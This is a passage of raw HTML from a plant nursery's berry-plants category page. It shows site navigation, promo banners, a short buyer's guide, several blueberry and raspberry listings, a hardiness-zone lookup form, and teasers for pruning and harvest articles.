<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-ohio">Ohio</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oklahoma">Oklahoma</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oregon">Oregon</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-pennsylvania">Pennsylvania</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-rhode-island">Rhode Island</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-carolina">South Carolina</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-dakota">South Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-tennessee">Tennessee</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-texas">Texas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-utah">Utah</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-vermont">Vermont</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-virginia">Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-washington">Washington</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-west-virginia">West Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wisconsin">Wisconsin</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wyoming">Wyoming</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="separator d-none d-xl-block"></li>
                                <li role="presentation" class="stark-dropdown growing-guide-menu">
                                    <a class="stark-dropdown-trigger" href="/growing-guide" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Growing Guide</a>
                                    <div class="stark-dropdown-menu position-right" role="menu" aria-label="Growing Guide">
                                        <div class="stark-dropdown-content primary-content-pane">
                                            <header role="presentation" class="stark-dropdown-header">
                                                <div role="presentation" class="stark-dropdown-header-pane-name">
                                                    <span role="presentation" class="stark-dropdown-name">The Growing Guide</span>
                                                    <a class="btn btn-secondary d-none d-md-inline-block" href="/growing-guide" role="menuitem">Go to The Growing Guide &raquo;</a>
                                                </div>
                                            </header>
                                            <div class="row">
                                                <div class="shopping-methods col-12 col-lg-8">
                                                    <div class="row">
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="How to Guides">Popular How-To Guides</span></span>
                                                            <ul>
                                                                <li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/apple-trees" role="menuitem"><span>How to Grow Apple Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/peach-trees" role="menuitem"><span>How to Grow Peach Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/berry-plants/grape-vines" role="menuitem"><span>How to Grow Grape Vines</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/pear-trees" role="menuitem"><span>How to Grow Pear Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/herbs" role="menuitem"><span>How to Grow Herbs</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/landscape-trees/flowering-trees" role="menuitem"><span>How to Grow Flowering Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/cherry-trees" role="menuitem"><span>How to Grow Cherry Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/roses" role="menuitem"><span>How to Grow Roses</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/plum-trees" role="menuitem"><span>How to Grow Plum Trees</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide" role="menuitem">See All the How-To Guides<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="Growing Guide Article Categories">Article Categories</span></span>
                                                            <ul>
                                                                <li role="none"><a role="menuitem" href="/growing-guide/category/how-to-grow"><span>How To Grow</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/pest-disease-control"><span>Pest &amp; Disease Control</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/organic-gardening"><span>Organic Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/ideas-and-inspiration"><span>Ideas &amp; Inspiration</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/product-features"><span>Product Features</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/recipes"><span>Recipes</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/history-and-heritage"><span>History &amp; Heritage</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/spring-gardening"><span>Spring Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/summer-gardening"><span>Summer Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/fall-gardening"><span>Fall Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/winter-gardening"><span>Winter Gardening</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide/articles" role="menuitem">See the Latest Articles<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="menu-group col-12 col-lg-4 featured-item">
                                                    <div class="menu-group-header"><span class="copy" aria-label="Featured Growing Guide Article">Featured Article</span></div>
                                                    <div class="menu-group-body">
                                                        <div>
            
                <a class="article-link" href="/growing-guide/article/fruit-tree-sizes">
                    <span class="row">
                        <span class="col article-link-image col-12 col-sm-4 col-lg-12">
                            <span class="caption d-none">Fruit Tree Sizes</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/10/treesizes.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-sm-8 col-lg-12">
                            <span class="article-link-title">Fruit Tree Sizes</span>
                            <span class="article-link-excerpt">Do you want to grow your own, but find fruit tree sizes a bit confusing? We're here to help clear up some of the fruit tree sizing lingo.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li role="presentation" id="id32" class="stark-dropdown account-summary anonymous">
            <a class="stark-dropdown-trigger view-account" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/account">My Account</a>
            <div class="stark-dropdown-menu" role="menu" aria-label="My Account">
                <div class="stark-dropdown-content-panel-set">
                    <div class="stark-dropdown-content primary-content-pane">
                        
                        <ul role="none" class="anonymous-menu">
                            <li role="none"><a role="menuitem" class="sign-in" href="/account/signin">Sign In</a></li>
                            <li role="none"><a role="menuitem" class="register" href="/account/register">Register</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </li>
                                <li role="presentation" class="d-xl-none stark-dropdown about-main-menu">
                                    <a class="stark-dropdown-trigger" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Our Company</a>
                                    <div role="menu" aria-label="Country" class="stark-dropdown-menu">
                                        <div class="stark-dropdown-content primary-content-pane">
            <ul class="my-3 my-lg-0">
                <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                <li><a href="/about">About Stark Bro's</a></li>
                <li><a href="/about/accessibility">Accessibility</a></li>
                <li><a href="/about/careers">Careers</a></li>
                <li><a href="/about/e-newsletter">E-Newsletter</a></li>
                <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                <li><a href="/about/glossary">Glossary of Terms</a></li>
                <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                <li><a href="/about/help">Help &amp; Contact Info</a></li>
                <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                <li><a href="/about/news">News &amp; Events</a></li>
                <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                <li><a href="/about/retail-location">Retail Location</a></li>
                <li><a href="/about/site-map">Site Map</a></li>
                <li><a href="/about/social">Social Media</a></li>
                <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
            </ul>
        </div>
                                    </div>
                                </li>
                                <li role="presentation" class="d-xl-none"><a role="menuitem" href="/about/help">Help &amp; Contact Information</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </nav>
        
                <div class="header-promo" id="id18">
            <div class="carousel slide">
                <div class="carousel-inner">
                    <div class="carousel-item active">
                        <a href="https://www.starkbros.com/search?s=Reviews:DESC" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;$99 FS Header - 25WL Fall Default&quot;});">
                            
                            <span><p>*FREE Shipping on all orders $99+ | Shop Now ›</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/page/customer-testimonials" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Trusted by Millions Header&quot;});">
                            
                            <span><p><span class="rating-4-5"></span>Trusted by <span class="fw-bolder text-decoration-underline">MILLIONS</span> of growers like you!</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/about/refund-and-return-policies" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Survival Guarantee Header&quot;});">
                            
                            <span><p>1-Year Survival Guarantee with Every Order!</p></span>
                        </a>
                        
                    </div>
                </div>
                <button class="btn carousel-pause-btn d-none">
                    <span class="icon icon-pause" aria-hidden="true"></span>
                    <span class="visually-hidden">Pause</span>
                </button>
            </div>
        </div>
                <div id="id33" hidden="" data-wicket-placeholder=""></div>
                <noscript>
                    <div class="site-alert bg-info-subtle"><strong>NOTE:</strong> It looks like you're web browser does not have JavaScript enabled. This will prevent many features on our site from working as expected. You can enable JavaScript in the settings of your web browser.</div>
                </noscript>
                
            <nav aria-label="Breadcrumb" class="breadcrumb-container px-2 px-md-3 mt-2 mt-md-3">
                <div class="mw-1200 mx-auto">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Stark Bro&#039;s Homepage">Stark Bro's</a></li>
                        <li><a href="/products/berry-plants" aria-current="page"><span>Berry Plants</span></a></li>
                    </ol>
                </div>
            </nav>
        
            </header>
        
            <main id="Body">
                
            <div id="id34">
            <div>
                <div class="search-header px-2 px-md-3 px-xxl-0">
                    <div class="mw-1200 mx-auto">
                        <header class="with-menu">
                            <h1 id="id35">Berry Plants</h1>
                        </header>
                        
                        
                        <div class="navigation-tabs">
                            <nav>
                                <a href="#search-details" class="tab products-tab selected" rel="nofollow" id="id36" data-item-count="0">Products</a>
                                <a href="#buyers-guide" class="tab buyers-guide-tab" rel="nofollow">Buyer's Guide</a>
                                <a href="#articles" class="tab articles-tab" rel="nofollow" id="id37" data-item-count="14">Articles</a>
                            </nav>
                        </div>
                    </div>
                </div>
                <div class="tab-content px-2 px-md-3 px-xxl-0 mt-4 mt-xxl-5" id="buyers-guide">
                    <div class="mw-1200 mx-auto">
                        <div class="row">
                            <div class="col-12 col-lg-4 d-none d-lg-block sidebar">
                                <div class="sidebar-well p-lg-2 py-lg-3 p-xxl-3">
                                    <img class="img-responsive d-none d-lg-block visible-lg lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1257-{width}x{height}-fill.webp" alt="Berry Plants" title="Berry Plants" height="345" width="345"/>
                                    <div class="top-sellers" id="id38">
                                        <h3 class="h4">Popular Products</h3>
                                        <div id="id39">
            <div class="product-list left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/raspberry-plants/heritage-red-raspberry" class="col-12 col-sm-12 col-md-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Heritage Red Raspberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2190-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Heritage Red Raspberry</span>
                                    <span class="rating-3-5" title="3.3 stars out of 5" aria-label="3.3 stars out of 5 from 374 reviews">(374)</span>
                                    <span class="price">$24.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3a">
                                            <input type="checkbox" name="Content:BuyersGuide:Sidebar:PopularProductList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1d"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/blueberry-plants/pink-lemonade-blueberry" class="col-12 col-sm-12 col-md-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pink Lemonade Blueberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2213-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pink Lemonade Blueberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 181 reviews">(181)</span>
                                    <span class="price">$14.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3b">
                                            <input type="checkbox" name="Content:BuyersGuide:Sidebar:PopularProductList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1e"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/blueberry-plants/bluecrop-blueberry" class="col-12 col-sm-12 col-md-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Bluecrop Blueberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2231-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Bluecrop Blueberry</span>
                                    <span class="rating-3-5" title="3.5 stars out of 5" aria-label="3.5 stars out of 5 from 115 reviews">(115)</span>
                                    <span class="price">Starting at $14.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3c">
                                            <input type="checkbox" name="Content:BuyersGuide:Sidebar:PopularProductList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1f"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/blueberry-plants/sweetheart-blueberry" class="col-12 col-sm-12 col-md-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Sweetheart Blueberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2209-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Sweetheart Blueberry</span>
                                    <span class="rating-3-5" title="3.4 stars out of 5" aria-label="3.4 stars out of 5 from 116 reviews">(116)</span>
                                    <span class="price">Starting at $14.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3d">
                                            <input type="checkbox" name="Content:BuyersGuide:Sidebar:PopularProductList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id20"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 col-lg-8 buyers-guide-content has-admin-tools col-lg-8">
                                
                                <h2 class="mt-0">Berry Plants Buyer&#039;s Guide</h2>
                                
                                <div><p>Enjoy fresh, healthy fruit from berry plants that you can grow just outside your door. These bushes and vines are perfect for a wide range of spaces, whether you want to start your own berry patch or vineyard in a large yard, or plant just a few in the corner of a small garden. Most are compact growers, so they don’t need a lot of room to be productive. And the fruit you will harvest is delicious. Our varieties span the flavor spectrum, from sweet and juicy to tart and tangy. The berries are perfect for fresh eating, freezing, canning or making tasty treats like pies, cobblers, salads, jams, jellies, juices and more. Plus, they’re healthy! Many are a rich source of nutrients, vitamins and minerals. Explore our selection to see which berry plant best suits your space and climate — and taste buds!</p></div>
                                <a class="btn btn-lg btn-primary d-block mt-4" href="#products" rel="nofollow">Shop <span>Berry Plants</span></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-content px-2 px-md-3 px-xxl-0 mt-3 mt-xl-4 mt-xxl-5" id="search-details">
                    <div class="mw-1200 mx-auto">
                        <h2 class="visually-hidden">Products</h2>
                        <div class="pagination-label">
                            <span class="filter-toggle">Filter<i class="icon-expand-more"></i><i class="icon-expand-less"></i></span>
                            <span id="id3e" hidden="" data-wicket-placeholder=""></span>
                            <div class="sort-menu" id="id3f">
                                <div class="dropdown">
                                    <button class="dropdown-toggle" id="sortMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" type="button"><span class="sort-by-label">Sort</span><span class="current-sort">Customer Rating</span></button>
                                    <ul class="dropdown-menu" aria-labelledby="sortMenu">
                                        <li><a href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Averagerating:DESC" class="dropdown-item"><span>Customer Rating</span></a></li><li><a href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Reviews:DESC" class="dropdown-item"><span>Most Reviewed</span></a></li><li><a href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries" class="dropdown-item"><span>Name (a to z)</span></a></li><li><a href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Name:DESC" class="dropdown-item"><span>Name (z to a)</span></a></li><li><a href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Discountpercentage:DESC" class="dropdown-item"><span>On Sale</span></a></li><li><a href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Price:DESC" class="dropdown-item"><span>Price (high to low)</span></a></li><li><a href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Price:ASC" class="dropdown-item"><span>Price (low to high)</span></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="applied-facets" id="id40">
                            <div class="applied-facet-list">
                                <div id="id41" hidden="" data-wicket-placeholder=""></div>
                                <div class="applied-facet">
                                    <a aria-label="Clear filter option" href="/products/berry-plants?Tag=Primocane+Berries&amp;s=Averagerating:ASC"><span class="visually-hidden">Tag</span><span class="facet-value">Berry Plant Collections</span><i class="icon-close"></i></a>
                                </div><div class="applied-facet">
                                    <a aria-label="Clear filter option" href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;s=Averagerating:ASC"><span class="visually-hidden">Tag</span><span class="facet-value">Primocane Berries</span><i class="icon-close"></i></a>
                                </div>
                            </div>
                            <div class="applied-facet-options">
                                <div class="applied-facet-options-wrapper">
                                    <a class="show-all-facets" href="#">&raquo;</a>
                                    <a class="clear-all-facets" href="/products/berry-plants">Clear All</a>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12 col-lg-4 accordion-md sidebar" data-trigger-selector=".filter-toggle">
                                <div class="accordion-body sidebar-well p-lg-2 py-lg-3 p-xxl-3">
                                    <div class="location-info">
                                        <h3 class="h4">Hardiness Zone</h3>
                                        <div id="id42">
            <div class="zone-lookup">
                <div class="location-unknown">
                    <p>Enter your zip code to find your hardiness zone and to see which trees and plants are compatible with your area.</p>
                    <p><a href="/growing-guide/article/fruit-tree-care-planting-in-your-zone" target="_blank">Learn more about Hardiness Zones &rsaquo;</a></p>
                    <div id="id6" hidden="" data-wicket-placeholder=""></div>
                    <form id="id1b" method="post" action="/products/berry-plants?0-1.-Content-LocationInformation-ZoneLookup-ZipCodeLookup-ZipCodeLookupForm&amp;Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Averagerating:ASC"><div id="id1b_hf_0" hidden="" class="hidden-fields"></div>
                        <label class="visually-hidden" name="Zip Code" for="ZipCode">Zip Code</label>
                        <div class="input-group">
                            <input class="form-control" pattern="[0-9]*" onclick="if(this.value==&#039;Zip Code&#039;){this.value=&#039;&#039;;}" type="text" placeholder="Zip Code" id="ZipCode" value="" name="ZipCode" inputmode="numeric"/><input class="btn btn-primary" type="submit" value="Apply" name="Search" id="id1c"/>
                        </div>
                    </form>
                </div>
                
            </div>
        </div>
                                    </div>
                                    <div class="facet-list" id="id43">
                                        <div class="facet-group">
                                            <h3 class="h4">Filter Items by</h3>
                                            <div class="group-name"><h4>Tag</h4><a class="clear-group btn btn-xs btn-primary" href="/products/berry-plants?s=Averagerating:ASC">Clear</a></div>
                                            <div class="facet selected"> 
                                                <a href="/products/berry-plants?Tag=Primocane+Berries&amp;s=Averagerating:ASC"><span class="count">0</span><span class="value">Berry Plant Collections</span></a>
                                            </div><div class="facet selected"> 
                                                <a href="/products/berry-plants?Tag=Berry+Plant+Collections&amp;s=Averagerating:ASC"><span class="count">0</span><span class="value">Primocane Berries</span></a>
                                            </div>
                                            <div class="group-footer d-none"><a class="show-more-link" href="#">Show More Options</a></div>
                                        </div>
                                    </div>
                                    <form class="keyword-form" id="id44" data-state-url="/products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Averagerating:ASC">
                                        <h3 class="h4">Filter by Keyword</h3>
                                        <label class="visually-hidden" name="Filter by Keyword" for="q">Filter by Keyword</label>
                                        <div class="input-group input-group-sm search-form">
                                            <input class="form-control" type="text" name="q" id="q"/><input class="btn btn-primary" type="submit" value="Apply"/>
                                        </div>
                                        <input type="hidden" name="Tag" value="Berry Plant Collections"/><input type="hidden" name="Tag" value="Primocane Berries"/><input type="hidden" name="s" value="Averagerating:ASC"/>
                                    </form>
                                </div>
                            </div>
                            <div class="col-12 col-lg-8 search-results" id="id45">
                                <div class="feedback bg-info-subtle feedback-single-message" id="id46"><span id="id47">No items were found for the criteria specified. </span><span id="id48" hidden="" data-wicket-placeholder=""></span></div>
                                <div id="id49" hidden="" data-wicket-placeholder=""></div>
                                <div id="id7">
            <div class="wp-content-container has-admin-tools" id="id4a">
                
                
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-content px-2 px-md-3 px-xxl-0 mt-lg-3 mt-xxl-4" id="articles">
                    <div class="mw-1200 mx-auto">
                        <div id="id4b" hidden="" data-wicket-placeholder=""></div>
                        <div class="row articles-current-page" id="id4c">
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/summer-raspberry-pruning-tips-with-matt-lebon-of-the-foodscaper">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Summer Raspberry Pruning Tips with Matt Lebon of The Foodscaper</span>
                            <img src="/images/placeholder.png" alt="Prune summer raspberries" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/07/prunerb.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Summer Raspberry Pruning Tips with Matt Lebon of The Foodscaper</span>
                            <span class="article-link-excerpt">In this helpful walk-through video, Matt joins the Stark Bro’s team to show exactly how to prune raspberry plants during the summer months, explain what to cut (and what not to), and share some pro tips for maximizing fruit production while keeping your patch tidy.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-prune-grapes-summer-care">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How To Prune Grapes - Summer Care</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/05/grapeprune.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How To Prune Grapes - Summer Care</span>
                            <span class="article-link-excerpt">Summer pruning helps control vigorous growth, improve fruit quality, and keep your grapevines healthy and productive throughout the growing season.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/when-grapes-are-ready-to-harvest-a-guide-to-determining-ripeness">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">When Grapes Are Ready to Harvest: A Guide to Determining Ripeness</span>
                            <img src="/images/placeholder.png" alt="When are Grapes Ripe" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/09/grapesripe.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">When Grapes Are Ready to Harvest: A Guide to Determining Ripeness</span>
                            <span class="article-link-excerpt">Harvesting grapes at the right time is crucial for achieving optimal flavor, sugar content, and overall quality. Grapes can be used for fresh eating, winemaking, or cooking, and each purpose may have slightly different ripeness criteria. Here’s a comprehensive guide on when grapes are ready to be harvested.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/summer-pruning-for-everbearing-berry-plants-a-guide">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Summer Pruning for Everbearing Berry Plants: A Guide</span>
                            <img src="/images/placeholder.png" alt="Berry Plant Pruning" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/09/berryplantpruning.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Summer Pruning for Everbearing Berry Plants: A Guide</span>
                            <span class="article-link-excerpt">Pruning is an essential practice for maintaining healthy and productive everbearing berry plants, such as raspberries and strawberries. Summer pruning, in particular, helps to manage plant growth, encourages more fruit production, and improves air circulation, which reduces the risk of disease. Here's how to properly prune your everbearing berry plants during the summer months.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/summer-black-berry-pruning">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Summer Black Berry Pruning</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/07/PruneBLBR.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Summer Black Berry Pruning</span>
                            <span class="article-link-excerpt">Pruning blackberries in the summer is an essential task for maintaining healthy, productive plants. Summer pruning helps manage the growth of the canes, encourages better fruit production, and reduces disease. Here’s a comprehensive guide on why, when, and how to prune blackberries in the summer.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-plant-bare-root-plants">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Plant Bare-Root Plants</span>
                            <img src="/images/placeholder.png" alt="Rhubarb roots sitting on a picnic table" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2021/01/Rhubarb-Bare-Root_LG.png.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Plant Bare-Root Plants</span>
